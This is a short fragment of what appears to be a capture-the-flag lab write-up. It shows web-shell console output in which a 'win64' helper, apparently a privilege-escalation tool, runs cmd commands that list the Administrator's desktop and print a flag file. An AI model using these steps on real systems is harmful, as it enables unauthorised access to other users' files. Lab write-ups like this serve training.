 192.168.200.104 192.168.200.104 192.168.200.104 192.168.200.104 192.168.200.104
[*] 基本信息 [ C:D:E: ]
D:\web\flag{2b882a37-1cd2-40fd-acd3-88f246d4319b}\dtcms\> win64 "cmd /c dir C:\Users\Administrator\Desktop\"
驱动器 C 中的卷没有标签。
卷的序列号是 4604-9D4B
C:\Users\Administrator\Desktop 的目录
2020/09/21 22:47 <DIR> .
2020/09/21 22:47 <DIR> ..
2020/09/14 01:17 42 flag4.txt
1 个文件 42 字节
2 个目录 24,886,755,328 可用字节
D:\web\flag{2b882a37-1cd2-40fd-acd3-88f246d4319b}\dtcms\> win64 "cmd /c type C:\Users\Administrator\Desktop\flag4.txt"
flag{3ddcfcab-9094-4636-bf2c-ca76f3c08b2e}
D:\web\flag{2b882a37-1cd2-40fd-acd3-88f246d4319b}\dtcms\>
F1uYu4n